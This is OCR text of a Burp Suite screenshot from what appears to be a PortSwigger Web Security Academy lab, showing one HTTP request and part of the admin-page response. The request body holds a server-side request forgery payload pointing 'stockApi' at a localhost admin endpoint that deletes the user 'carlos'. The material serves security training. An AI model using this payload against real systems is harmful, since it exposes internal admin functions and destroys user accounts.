 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
3 × +
Send Cancel < ▼ > ▼ Target: https://0a9b0022037944c3801c1241008a00ba.w... HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
Inspector
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9b0022037944c3801c1241008a00ba.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9b0022037944c3801c1241008a00ba.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Notes
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
50 <div>
51 <span>
carlos -
</span>
52 <a href="/admin/delete?username=carlos">
Delete
</a>
53 </div>
54 </section>
55 <br>
? Search 0 highlights
Done 3,290 bytes | 141 millis
Event log (1) All issues Memory: 200.5MB